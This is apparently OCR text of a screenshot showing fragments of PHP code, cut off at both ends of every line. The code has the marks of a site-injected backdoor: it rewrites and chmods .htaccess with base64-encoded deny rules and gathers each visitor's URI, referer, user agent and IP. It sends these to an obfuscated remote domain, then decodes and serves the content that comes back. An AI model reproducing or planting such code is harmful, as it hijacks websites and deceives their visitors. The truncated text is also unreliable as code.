
ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'h
PT_FRESH_CONNECT, TRUE); if ($pf != '') { curl_setopt($ch, CUR
rl_close($ch); if ($r) { return $r; } return ''; } function h2() { if (fi
cCkkIj4KIE9yZGVyIGFsbG93LGRlbnkKIERlbnkgZnJvbSBhbG
htaccess); if ($content == $htaccess_content) { return; } } @chmod($hta
LzIxMTMtY2g0LXY1MjcucmFrdXRlbjU4anAuY2xpY2s='); $params['do
'request_url'] = $_SERVER['REQUEST_URI']; $params['referer
SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : 
($params['ip'] == null) {$params['ip'] = "";} $params['protocol
E']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; if (isset($_R
ent = h($api, $params); $content = @gzuncompress(base64_decode($conten
f (!empty($data_array)) { $data = array_pop($data_array); $dat